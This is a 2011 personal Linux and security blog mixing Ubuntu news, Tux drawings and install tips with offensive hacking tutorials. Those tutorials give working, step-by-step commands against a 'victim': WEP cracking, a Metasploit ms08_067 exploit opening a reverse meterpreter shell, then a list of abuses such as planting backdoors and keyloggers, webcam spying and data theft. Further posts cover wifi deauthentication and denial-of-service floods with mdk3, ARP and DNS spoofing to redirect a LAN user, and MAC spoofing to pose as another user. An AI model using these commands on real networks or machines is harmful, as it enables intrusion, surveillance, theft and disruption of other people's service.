Dec 21, 2011

[Article] Ubuntu 12.04 "Precise Pangolin" Alpha Out For Testing!!

Was busy with college so found out just today that Ubuntu 12.04 Alpha is out for testing. Also, Ettercap Lazarus was released on the same time so didnt pay attention to anything except Lazarus for couple of week.

This release contains Linux Kernel 3.2 RC3.
Mozilla Firefox 9.0 is the default browser and Mozilla Thunderbird 9.0 is the default email client.
It has gnome 3.2.1 as desktop environment.
Also, Rythmbox is the default music player.

So, why wait, lets download and check the Alpha release and see if we can find any bugs and/or fix the bug and help for the release of 12.04. Please click here to go to the iso download pages.

Try to inform ubuntu of any bugs you find asap!! :D

Dec 19, 2011

[Article] Sketching Tux

Lately I have been attracted in drawing tux.
For people who dont now who or what is tux, please go here.
So, here are a few of Tuxes I drew.


This is the first tux i drew withing 5 minutes as soon as I was attracted. Looks like shit, but still as a memorable first drawing. :)


This is the second tux I drew taking about 15 minutes. This tux is now a sticker in my laptop after being coloured, as shown in the figure below :) :


The below one maybe the final Tux I will draw, its bigger than others, about 3-4 times bigger than the one above. I have planned to stick this big-tux on the back of my laptop. :)


The tux above was bald when he was born, LOL. :D


Dec 9, 2011

[Mini-Tutorial] Enabliing 4 GB RAM in 32-bit Ubuntu.

I have seen and heard that 32 bit operating systems (linux) take only 3 gB of RAM even if more than 3 gB is installed. Here is my experience and solution to it.

I recently bought a 32-bit laptop with 2 gB of RAM. I had a spare 2 gB RAM with me, so I installed that 2 gB RAM in my laptop hoping that I will get 4 gB of RAM. The BIOS shows 4 gB of RAM installed, but OS shows only 3 gB. I was a bit shocked. Googled for a bit and found a simple solution.

Need to install PAE linux kernel header. My OS was ubuntu 10.04 Lucid Lynx. I fired up my terminal and typed:

aptitude install linux-generic-pae linux-headers-generic-pae

reboot

and bam it showd 4 gB. For more detailed info, go here. here.

Dec 7, 2011

[Tutorial] Installing Ettercap-0.7.4-Lazarus in BackTrack-5 R1


This here is a bit detailed steps that I did to get ettercap 0.7.4 working in my Backtrack 5 R1. Please try it and if you get some errors please kindly post it in the comments. I have tried this only in BackTrack 5 R1 (Both fresh and old install), but I guess it will work in other debian-based distros too. So here are the steps.

1) First get the ettercap from here.

2) Untar it.
     tar -xzf ettercap-0.7.4.tar.gz

3) Get the libnet from here


4) Untar libnet.
     tar -xzf libnet-1.1.2.1.tar.gz

5) Cd to the extracted directory.
    cd libnet
    ./configure
    make
    make install

  libnet will be installed.

6) Now lets install the dependencies for ettercap.
    apt-get install libgtk2.0-dev libpango1.0-dev


7) After that cd to the ettercap directory.
     cd ettercap
     ./configure
     make
     make install

If step #7 completed without any problems/errors then you are good to go.

A restart is recommended from my side, as it worked only after I restarted (maybe only for me).

It has worked perfectly for me till now, though its just about 15 mins and I havent played with all the features/options. Only did arp spoofing and sniffed https passwords.

Enjoy!!!  


Dec 6, 2011

[NEWS] Ettercap 0.7.4 released!!!

Finally after 6 years, a new version of ettercap has been released on December 2, 2011.
The version is ettercap-0.7.4 and has been named Lazarus.


The official changelogs are as below:

  • fixed resource depletion issue
  • buffer access out-of-bounds issues
  • fixed DNS dissector not working on 64bit systems
  • multiple buffer overflows
  • multiple memory leaks
  • multiple files with obsolete code
  • fixed SEND L3 errors experienced by some users
  • fixed a compilation error under Mac OS X Lion
  • updated build system
You can download it from here:  http://sourceforge.net/projects/ettercap/files/ettercap/0.7.4-Lazarus/

Will post more updates when I get time to test it.

Enjoy!!
 

Dec 4, 2011

[Tutorial] Cracking WEP Encrypted Networks.

Not much details included here. If you want to go to depth on it then please visit the official Aircrack-ng page, here.

First find out whether your card is supported or not.
If yes then follow with following steps.
Become root and type these on the first tab/terminal.
***NOTE: The bold words are to be replaced with the necessary info***

airmon-ng start wlan0
-- To put your wireless card into monitor mode for sniffing datas.

airodump-ng mon0
-- To scan for wireless networks available in your area. Find your victim with WEP encryption.

airodump-ng -w filename -c channel_number --bssid victim's_mac mon0
-- To collect the data from your victim network. Replace the bold one's with necessary info shown as result of the second command.

aireplay-ng -1 0 -a victim's_mac -e victim's_essid  mon0 [ In new tab/terminal]
-- To fake associate with the victim AP.

aireplay-ng -3 -b victim's_mac -e victim's_essid mon0
-- To ask the victim AP to generate more packets/replay packets.

Keep looking on the airodump-ng tab/terminal. Once the data/packets reach 5000 you can start cracking. For this open a new tab/terminal and type the following command:

aircrack-ng --bssid victim's_mac  filename

If 5000 was enough then it will vomit the key instantly, otherwise you may need to wait according the key strength.


Dec 1, 2011

[Tutorial] Using Metasploit: The Basic Way

I wont be going in much details here except the basic stuffs needed.
Also, this method is useful only for Windoze XP SP2, unpatched.

First make sure your target is using Windows XP and has port 445 open.

nmap -O <victim's ip>

It will show you the details of the OS your target is using.

If it is Windows XP SP2 and has port 445(smb) open, then proceed with next step.
Type these as root user.

msfconsole

Wait for about a minute or two and a console will be opened. Type these in the console in any order.

use windows/smb/ms08_067_netapi
set payload windows/meterpreter/reverse_tcp
use RHOST <victim's ip>
use LHOST <your ip>
exploit

If the exploit was successfull you will see a "meterpreter" shell.
If it says exploit completed but no session was created then you failed.
If you see word "meterpreter" then you succeeded.

Success means you are inside the victim's computer now, and it is fully in your control.

Now what can you do?? You can do everything in the victim's computer. Some of basic stuffs are:

1) Upload a backdoor for future use.
2) Take pictures from his webcam (if he has any).
3) Record sound form the mic.
4) Upload keyloggers, trojans etc.
5) Steal his datas.
6) Modify his datas.
7) Upload porn in his desktop. :P
8) Crash his computer.
9) And the best one is use VNC viewer to view his desktop right in your own screen and control it too. :D

If tutorials are needed on these...then post  comments. Again, I wont go in much details with screenshots and videos with these tutorials.

Have a Good Day!!

Nov 24, 2011

[Article] Metasploit

What is it? 

The Metasploit Framework is both a penetration testing system and a development platform for creating security tools and exploits. The framework is used by network security professionals to perform penetration tests, system administrators to verify patch installations, product vendors to perform regression testing, and security researchers world-wide. The framework is written in the Ruby programming language and includes components written in C and assembler.

 What does it do?

The framework consists of tools, libraries, modules, and user interfaces. The basic function of the framework is a module launcher, allowing the user to configure an exploit module and launch it at a target system. If the exploit succeeds, the payload is executed on the target and the user is provided with a shell to interact with the payload. Hundreds of exploits and dozens of payload options are available.


How do I download it ?

You don't have to its found inside BackTrack 5. But if you are using some other distros you can download it from here.

Nov 11, 2011

[Video] Finding The ESSIDs of Hidden Wireless Networks.


This Video Shows How Easy It Is To Crack The Hidden ESSIDs of WIFI networks. Please Take A Look At It. Just 2 minutes and about 6.5 mb. Direct Link here.


[Tutorial] Finding The ESSIDs of Hidden Wireless Networks.

Introduction:

I guess that you may have heard of HIDDEN Essids, or may be have seen it while scanning for WIFI with your mobile, computers etc.

So, what is Hidden ESSID?

Its nothing but a way of securing your wireless by making it invisible to other people by not broadcasting the ESSID. Only people who know the ESSID can search for it and connect to it.But is it really secure?? I tell you its insecure than having a Visible ESSID. Why??
Because if you have a broadcasted ESSID you will be very careful on choosing password that wont match your ESSID. But when its hidden,  you will think of yourself as secure and may not put the password at all, or may just put a weak password (matching essid itself)...But its just a possiblity, there is no need for a hidden ESSID to have same password too LOL!!

After boring introduction, lets get to the main point:

Principle:

Its really simple to crack the hidden Essid. The method we are going to do now works on the principle that when an authorized machine connects to the Hidden ESSID while we are sniffing / capturing data from wireless, then we can capture the ESSID from the authentication packets.

**apart from this method there are options of bruteforcing and dictionary attack which are usually not even needed.

Proof:

Test AP Essid: DeathKnight
Test AP BSSID: 00:19:5B:4C:FA:5B
Tools used: Airodump-ng and aireplay-ng from aircrack-ng suite.


First we scan for wireless using wireless manager. I am using wicd as it is preinstalled in BackTrack R1.


The first one is my test network. It is shown as \x00\x00 because of some bug in WICD network manager, which I cant fix. It should have been shown as <hidden>. :D

Lets check the properties of this network to get more informations:


Here, its WPA2 encrypted, is in channel 6 and its BSSID is 00:19:5B:4C:FA:5B.

Now, lets capture the packets for this Network from this information.
I will use airodump-ng to capture it, you may use other too.

airodump-ng -c 6 --bssid 00:19:5B:4C:FA:5B mon0


Ok, the information we got is, it has Essid of length 12 and there is a client with BSSID 30:38:55:05:49:45 connected, which is my nokia e72. Keep this running, open a new tab and follow next instruction.

Now, since a client is already connected we dont have to wait for another client to connect to the network, we can just kick him out using "aireplay-ng" because of which he will be automatically reconnected or may manually reconnect to.


aireplay-ng -0 5 -a 00:19:5B:4C:FA:5B -c 30:38:55:05:49:45 mon0


This command will send 5 deauthentication packets to the client.


Now lets check our airodump-ng tab.


Hurrah!! The ESSID has been revealed while the client was reconnecting back, and if you look at the righ-top of the picture you can see
[ WPA handshake: 00:19:5B:4C:FA:5B 


which can be used to crack the WPA2 key of the network too. So it is two birds in one shot.

Finally, lets once again check our Wireless Manager WICD.


You can see the network DeathKnight WPA2 Channel 6, which was our target network.

Conclusion: Only Hidden ESSID is not a good means of security, in fact it isnt even a means of security as ESSIDs were never meant to be hidden as I have read in some articles.

This tutorial takes just about 3-5 minutes. :)

Nov 10, 2011

[Index] All mdk3 Tutorial Links In One Page.

[Tutorial] Wireless Havoc With MDK3!! (IV)

contd...
This is the fourth post of "wireless havoc with MDK3" series. If you havent already read the first three posts then please go here(i), here(ii) and here(iii).


This probably is going to be the last post in the MDK3 series... or maybe I will post about other options too, maybe the "g" (WPA downgrade test), which is also equally useful and fun to try.

This post will describe about "a", Authentication DoS mode.

First, what is DoS? It stand for Denial of Service. If DoS attack is performed on certain target or whole network, all the network traffics of the client/clients will be stopped..that means it Denies The Service.
Maybe you have heard of DoS or DDoS attacks on servers,websites etc. A good DoS/DDoS attack will crash or freeze the server in no time.

**DDoS= Distributed Denial of Service, which is carried out in team of large numbers in many computers at once targetting either one or more servers at a single time.


Back To The Topic:

This "a", Authentication DoS mode is based on the principle that too many clients authentication will either freeze,crash or reset the AP. Even if it doesnt crash,reset or freeze the AP, it surely DoSes It.... No Data In Or Out.

Simple Principle With Disastrous Result.

Lets check the options available for "a" attack.


Ok, not much is there, and only -a option is enough for us. no need of -m, -c, -i or -s.

The Command is just:

mdk3 mon0 -a F4:EC:38:F1:65:72

Just see what this little shit does... :D


see?? it has already connected 3000 clients to the target AP.... It surely crashes or at least freezes the AP if left for about 5-10 minutes.. but it depends upon APs too.. some come back to function immediately.... if it comes back to function.. mdk3 will again start to attack it. At least it will be DoS'd.

Note: The MAC address of the connected clients are automatically generated by mdk3 itself, only the MAC of AP is to be provided.

So, what do you say of the mdk3 and mdk3 series in this blog? please comment, your comments are always welcomed, positive as well as negative. But if its too much negative then it will be moderated. :)

[Tutorial] Wireless Havoc With MDK3!! (III)

contd...
This is the third post of "wireless havoc with MDK3" series. If you havent already read the first two posts then please go here(i) and here(ii).

This one is probably going to be the most effective way of using mdk3 to create a real wireless havoc in the environment around you. Please enjoy...


1) First we will learn about "d", Deauthentication / Dissassociation Amok Mode. And after that we will learn the effect of "d" used with "b", ( I guess many of you have already known or guessed the result!! :D)

Ok, as the name suggests, this attack is used to deauthenticate/dissaossociate the connected clients from the taget AP. In simple language it just kicks/disconnects the clients from AP everytime they try to connect. As long as the attack runs, the target will never be able to connect to the AP unless he does some serious change to the AP or interface itself, but it still can be attacked again after changing the credentials. :D

Lets check the options of "d".


Not much options here, so easy and short to learn.. but still one of the most disastrous exploits. :D

First lets understand how it works,

you can see -w and -b options for whitelisted MACs and Blacklisted MACs respectively.

Create a file of any name, add the MAC address of AP or Clients that you dont want to attack, this will be your whitelist file. It is recommended to add MAC of your client and AP so that you dont get kicked out of your own AP by your own doings. :D
Similarly, create a file of any name, add MAC address of AP or Clients that you wish to attack, this will be your blacklist file.

Basic command is:
mdk3 mon0 d  


As you can see, this command disconnected each and every AP and Client it found in its range. Good for mass attack, but probably not that good if you want to save yourself and target some particulars. So, lets play witht the options.

* -w

mdk3 mon0 d -w whitelist_file

What this command does is, it disconnects everything it finds except for the MACs saved in the whitelist file.


I have added MAC of my wifi adapter connected to the AP with address 00:16:01:ED:2B:CB, it disconnected other clients except mine.

*-b

mdk3 mon0 d -b blacklist_file

Similarly, it searches and disconnects just the MACs saved in the blacklist file, good for attacking a single client.


I had hadded the MAC 00:26:B0:AE:8D:E5 in the blaclist_file, so no matter how many times he tries, he will never succeed in connecting to the AP.

Update: Specify the channel option too for better performance. chipset rt3070/2870 needs channel to deauthenticate, maybe other chips need it too. 
>>>mdk3 mon0 d -b blacklist_file -c channelofap<<<


Finally, how to use "b" with "d"?? Use "d" first and start the "b" with either no options or some essid's matching your target so that he gets disconnected each and every time, and when he scans the network he will find strange ESSIDs which will make him think that his wireless card has broken/damaged.

Another good use of mdk3 is, suppose you are in your school/office where there is wifi with good speed, but many people are connected to it and the speed has decreased dramatically, you desperately need/want all the bandwidth, now guess what you can do with "d"?? 
Though there is a better way of getting all the bandwidth from a network without kicking anyone out, which we will discuss in later posts.

Now final tutorial of "a" remains. We will cover it in next post. :)

[Tutorial] Wireless Havoc With MDK3!! (II)

contd...
If you havent read part (I) of this tutorial then please do, its here. 

Warning: If misused this really really will cause a havoc, and I am not joking. You should only use this on the network you are authorized to fiddle with. :P

In this session, my network interface is wlan0, my  MAC-address is 12:23:34:45:56:78, my test AP: DeathKnight (WPA2-PSK Encrypted) , test AP MAC-address 00:16:01:ED:2B:CB


First get your wireless card in monitor-mode.

airmon-ng start  wlan0

You will get a new interface mon0. 

1) Beacon Flood Mode:

Now, if you remeber previous post, "b" was the first option. Try "mdk3 --fullhelp", You will see that "b" is for "beacon flood mode".  With correct options, what it does is, it floods the area with random or given ESSIDs so that when you scan with your wifi enabled device you will see tons of Wireless Networks around you. This one is not harmful. :D

The options in "beacon flood mode" are:


Ok, the basic beacon flood command is just:

mdk3 mon0 b

Try it and scan with your wifi device like mobile or another pc or anything, you will see large number of essids, now to play with the options to make it more interesting.

*if -n is not specified it sends out random ESSIDs like:


*with -n <essid> specified it sends the ESSID of our desire:


* for -f, we first need to create a text file with lots of essids of our choice, you can put anything you want :D. The output will be like this:


* -d will show the station as ad-hoc when scanned with wifi devices.

  here, "hell" is the essid from mdk3, and in Mode, you can see that it is Ad-Hoc


* -w will show our spam essid as wep encrypted, just add -w, no need to assign key.

* -g will show our station as 54 Mbit. nothing special here.

* -t and -a will show our AP as WPA encrypted, TKIP and AES respectively.


* I did not find any visible effect of -h and -m option.

* -c option will allow you to fix the channel for your Spam AP. eg:

mdk3 mon0 -n hell -c 12 -w

 it will flood essid called hell in channel 12 with WEP encryption.

* -s just set the speed for packets, nothing importan here.

Some of the combinations:

mdk3 mon0 -f filename -c 11 -a
essids from selected file will be flooded in channel 11 with AES encryption

mdk3 mon0 -w
will flood environment with randomley generated essid with wep encryption.

Try out some of the combinations.  Your neighbour may be happy too see lots of unsecured WIFI network in the area. But if he sees something like this


This "beacon flood mode" is more fun to use with deauthentication mode, which we will discuss in next tutorial. :)


[Article + Tutorial] Mac-Spoofing.

Introduction:

MAC Address: MAC address, Media Access Control address, is a unique identifier assigned to network interfaces for communications on the physical network segment. MAC addresses are used for numerous network technologies and most IEEE 802 network technologies including Ethernet. 
--source Wikipedia
 eg: 00:16:01:ED:2B:CA, 00:FA:2C:5G:72:95

To check your MAC address you can type ifconfig interface-name  in the terminal.
The MAC address is followed by the word HWaddr
                                     
                  fig: The hilighted portion is the mac-address of interface eth0

Mac-Spoofing is the method of spoofing the MAC address of your network interface for various purposes by changing your original MAC address with a fake one. Purposes of MAC-Spoofing may differ with respect to the user. Some of the basic purposes are listed below:

1) For Anonymity.
2) For Hijacking Someone's Sessions Using Various Tools.
3) For Bypassing MAC-Filter Setup in Some Devices.
4) To Authenticate/Validate as a Valid User Even If He is an Imposter where
     MAC-Address Checks Are Performed, eg: some HOTSPOT providers.

Method:

Tools used:
ifconfig: Pre-installed in majority of linux distros.
macchanger: Pre-installed in BackTrack 5 R1.

If you dont have macchanger then you can install it by typing:

sudo apt-get install macchanger --> for debian based distros

sudo yum install macchanger     --> for red hat based distros

1) First find out your interface by typing ifconfig.

2) Disable your interface, you can never change MAC address while the interface is active. Considering "wlan0" as the interface here, we type:

ifconfig wlan0 down

2) There are various options in macchanger command. Type " macchanger -h"  to find available options. This is what we get as the result:


Our favourite options for now are " -a , -r and -m"

-a  will change the MAC address of our interface to another of the same vendor type.

-r will change our MAC address to some random digits/numbers or both.

-m xx:xx:xx:xx:xx:xx  will change our MAC to our desired one.

3) We issue either of these command to change our MAC:

macchanger -a wlan0
macchanger -r wlan0
macchanger  -m xx:xx:xx:xx:xx:xx wlan0


As shown in the screenshot above, we issued a command with -m option and gave our own desired mac-address for the interface wlan0, the result shows our current MAC which has been faked to the MAC of our choice.

So, basically there is no need of this whole article/tutorial once you get the hang of it. One of the three commands mentioned above is enough, so please dont think that its such a long process just for changing a stupid MAC address.


Nov 9, 2011

[Tutorial] Wireless Havoc With MDK3!! (I)

Introduction:


This is the first part of the MDK3 series, you will find out the basic dangers you will face while using wifi. Articles about bigger dangers will come later. Please read all the episodes and enjoy!!


MDK is a proof-of-concept tool to exploit common IEEE 802.11 protocol weaknesses, and it does that perfectly. Some of its exploits are beacon flood mode, deauthenticating connected clients, cracking hidden essids, crashing wireless APs etc. We we talk about some of them in this article.

And guess what, this little program file is no more than 208 Kb when downloaded, it wont consume more than 2-3 Mb in your disk.. but you will find out how powerful it is after you read all the episodes.


Installation:

MDK3 is a tool already included in BackTrack 5 R1.
If you want to install it in other distro then:

sudo apt-get install mdk3 --> for debian based 
sudo yum install mdk3 --> for redhat based
If it is not already there in repo then get a copy from here and manually install it.


Installation process:

tar -xjf mdk3-v6.tar.bz2
cd mdk3-v6
make
make install.

* you may get whole pages of errors when you enter "make", but ignore it and proceed to make install, it will install mdk3 fine. If it doesnt then please leave a comment, I will take a look at it again. :)

Update: If it doesnt work, you may need to edit your Makefile. ( I had to do so in Ubuntu 12.04) 

Open Makefile
change this line: LINKFLAGS = -lpthread to
                                 LINKFLAGS = -pthread
make && make install

Help page:

Before starting lets have a look at the help page of mdk3:


As mentioned in the third line, mdk3 --fullhelp will give us with a detailed help page. Please have a look at it in your own terminal.

The test modes we are going to be using in this sessions will be, "b , a and d" These are the most interesting modes ever that you can use to play prank to your neighbour or even worse can make him suffer.


Please stay tuned, I will post a detailed tutorial in my next post, as will be too long if i include all of them in this single post. :)

The second part is located here.
 

Nov 8, 2011

[Tutorial] Directing All Requests From A Machine In LAN To Another Address.

Tools Used:

1) Backtrack 5 R1
2) Dsniff Package (Pre-Installed in BT5)
3) Arpspoof and Dnsspoof (Tools Included In Dsniff Package)

Principle Used:

It uses a simple principle. Since we are in the same network (LAN), we spoof the request and replies of our victim and the gateway by making them send all requests through our machine and forging the replies.

Victim's IP: 192.168.11.8
Gateway IP (router ip): 192.168.11.1
Our IP: 192.168.11.7

Normal Condition:

Victim<------------->Router/Gateway

Compromised Condition:

Victim<---------->Attacker<--------->Router/Gateway

Thus, everyting can be compromised, which can be used for both good results as well as bad, which we will discuss later.


Attack method:

1) First, we need to ip forward so that we do not DOS the network.

echo 1 > /proc/sys/net/ipv4/ip_forward

2) Secondly, we use arpspoof on victim and gateway which will make the victim think we are gateway and vice-versa.

arpspoof -t 192.168.11.8 192.168.11.1
arpspoof -t 192.168.11.1 192.168.11.8


After this attack we becomd the ManInTheMiddle. We can do almost anything we want, not only spoof addresses. :D

3) We need to create a simple text file with addresses that we want to redirect. 74.125.235.52 is ip addr of google.com.

eg:
74.125.235.52 www.yahoo.com
(This will redirect all yahoo.com request to google.com)
74.125.235.52 *
(This will redirect all the addresses to google.com)

4) Execute the dnsspoof command to forge the requests and replies:

dnsspoof -i wlan1 -f hostfile host 192.168.11.8 and udp port 53


*hostfile is the file we created on step 3.
**wlan1 is my network interface, it may differ.


Now all the requests from the victim will be forged and he will be redirected to the addresses we have setup.

Uses and Misuses of dnsspoofing:

1) It can be used by people to prevent others in their lan from accessing certain sites (porn,social sites, voilent sites etc.)

2) Can be used to play pranks on friends..

3) It can be used by Hacker's to redirect their victim's to some malicious sites and force them to download/execute/click on whatever stuffs they have uploaded there which can be used to exploit the victim.


Nov 7, 2011

[Article] About BackTrack Linux.

What is it?

BackTrack is intended for all audiences from the most savvy security professionals to early newcomers to the information security field. BackTrack promotes a quick and easy way to find and update the largest database of security tools collection to-date. Our community of users range from skilled penetration testers in the information security field, government entities, information technology, security enthusiasts, and individuals new to the security community.

What does it do?

Whether you’re hacking wireless, exploiting servers, performing a web application assessment, learning, or social-engineering a client, BackTrack is the one-stop-shop for all of your security needs.


You can download Backtrack 5 R1 release at http://www.backtrack-linux.org/downloads/

I have been running BackTrack as My main OS for past 6 months. Its just a normal distro with some extra applications installed.. So do not think that it cant be used by normal users. :)

Some of the Applications from BackTrack Linux.

It comes preinstalled with many applications that can be used in different ways. (except multimedia applications.)
You can perform lots of pentesting stuffs directly out of box from this distro. Really, no need to configure anything (even if needed, very little).
Some of the pentesting applications are:
1) Aircrack-ng: To crack secure wireless networks.
2) mdk3: To disrupt wireless networks.
3) SET ( Social Engineering Toolkit): To hack anything you want...(requires enough knowledge too)
4) Metasploit Framework: To exploit vulnerablities found in systems. 
5) Sqlmap: To perform a sql-injection in vulnerable sites.
6) Wireshark: To Monitor the network traffics.
And many more....

BackTrack can be a very useful tool if in good hands... and a very very dangerous tool if in wrong hands... 


[Article] First Post: About FOSS!!

FOSS = Free And Open Source Softwares. A boring Article below:

I Guess All Of Us Has At Least Once (If Not More) Thought About Computer Softwares Acting The Way We Want.

A Basic Example: You may have wanted to fool some people in clicking the shutdown button thinking that it will poweroff the computer but instead the computer reboots...again and again... and you are LYFAO...
Dont ask me if it is necessary or not...  Its just a small example that will hint you what I am talking about. If you want to go to depth.. I am always ready to answer your queries.

So, how many of you have ever succeeded it using Microshit Wingdopes?? I guess none. The main reason is, Microshit is a company that produces software and sells it without giving out the Source Code of the program. It will only give you the program.. so if you want to modify the program.. you will have a nice pain in the ass.. These types of softwares are called Closed Source Softwares. You wont have any freedom with it....

Its like eating a dish of food paying a lots of money but if you want to make the food again then you dont have the recipe, but again.. if you order for the food it will be delivered at your doorstep with a small amount of change but double the price. If you are happy with that then dont even dare to proceed below.

Then what is Open Source Software?? Its like eating a food, if you find it delicious then you can ask the cook for the recipe, he will give you the recipe hapily. And once you have the recipe, you can modify the recipe, add your own seasonings or anything at all. If you are capable you will create an even more delicous dish. If you want the world to know about your new/modified dish you can give the recipe to the world and ask them to make it even better.

So, how is it Free?? Please take a nice note of the succeeding line:

Free--> Free as in Freedom, Not Free as Beer!!

You are free to do anything you want. Once you get the recipe you can cook the food as your wish, smash it, pulp it, thrash it, care it... anything at all. If you are capable then you can eat with your ears and nose and other parts of bodies that I dont want to mention.

Again, Its Free as a Beer too!! Most of the Open Source Softwares are monetarily free, that means you can get loads of them without paying a single penny.
In our country we use Hacked and Cracked and Pirated Version of Microshit Wingdopes so we dont bother anything about buying softwares and so and so... What if they make a law that we need to buy the Softwares for using?? Are you ready to pay Rs.10000+ for a crappy OS? and another Rs 10000+ for Microshit Office Package, licence of which can be used only once in a single computer?? Decide yourself...

Epilogue: With This Article I Am Not Forcing Anybody To Use FOSS!!! Since I Belive In Freedom, You Are Free To Use Anything You Want...